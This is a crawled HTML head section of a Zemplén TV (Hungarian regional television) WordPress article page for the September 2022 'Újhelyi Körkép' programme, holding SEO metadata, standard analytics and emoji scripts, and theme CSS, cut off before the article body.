

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/
body_size: 16463
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Újhelyi Körkép &#8211; 2022. szeptember - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Újhelyi Körkép - 2022. szeptember - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Újhelyi Körkép - 2022. szeptember - Zemplén TV" />
	<meta property="og:url" content="http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2023-02-02T08:15:50+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/","url":"http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/","name":"Újhelyi Körkép - 2022. szeptember - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"datePublished":"2023-02-02T08:15:50+00:00","dateModified":"2023-02-02T08:15:50+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/"]}]},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Újhelyi Körkép &#8211; 2022. szeptember"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Újhelyi Körkép &#8211; 2022. szeptember hozzászólás hírcsatorna" href="http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/81489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=81489' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fujhelyi-korkep-2022-szeptember%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fujhelyi-korkep-2022-szeptember%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Újhelyi Körkép – 2022. szeptember" />
<meta property="og:url" content="http://www.zemplentv.hu/ujhelyi-korkep-2022-szeptember/" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
